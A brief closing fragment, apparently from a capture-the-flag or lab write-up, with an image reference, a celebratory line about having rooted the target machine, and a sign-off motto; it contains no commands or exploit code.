
We rooted the box ! I love it when a plan comes together. ;-))
Be Curious, Learning is Life !